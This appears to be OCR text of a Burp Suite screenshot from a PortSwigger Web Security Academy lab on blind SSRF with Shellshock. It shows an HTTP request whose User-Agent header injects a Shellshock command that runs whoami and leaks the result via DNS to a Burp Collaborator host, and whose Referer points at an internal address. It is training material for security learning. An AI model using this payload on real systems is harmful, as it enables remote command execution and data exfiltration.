 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: https://0a590035049cdbfdc09b212e000d00ee.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a590035049cdbfdc09b212e000d00ee.web-security-academy.net
3 Cookie: session=bcKhtbQ9nljuXhY58laZTOuGnEuT9gTM
4 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).4bg56nb3j0urmbbngauatf3nrex4lt.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://http://192.168.0.1:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3806
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32
;&#83;&#104;&#101;&#108;&#108;&#115;&#104;&#111;&#99;&#107;&#32;&#101;&#120;&#112;&#108
;&#111;&#105;&#116;&#97;&#116;&#105;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with Shellshock exploitation
</h2>
21 <button id='submitSolution' class='button' method='POST' path='/submitSolution'
parameter='answer' >
Submit solution
</button>
22 <script src='/resources/labheader/js/submitSolution.js'>
</script>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-shellshock-exploitation'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
? Search... 0 matches
Inspector
Selection 623
Selected text
GET /product?productId=1 HTTP/1.1\r
\n
Host: 0a590035049cdbfdc09b212e000d00e
e.web-security-academy.net\r\n
Cookie: session=bcKhtbQ9nljuXhY58laZT
OuGnEuT9gTM\r\n
User-Agent: () { :; }; /usr/bin/nsloo
kup $(whoami).4bg56nb3j0urmbbngauatf3
See more
Decoded from: URL encoding
GET /product?productId=1 HTTP/1.1\r
\n
Host: 0a590035049cdbfdc09b212e000d00e
e.web-security-academy.net\r\n
Cookie: session=bcKhtbQ9nljuXhY58laZT
OuGnEuT9gTM\r\n
User-Agent: () { :; }; /usr/bin/nsloo
kup $(whoami).4bg56nb3j0urmbbngauatf3
See more
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done 3,906 bytes | 228 millis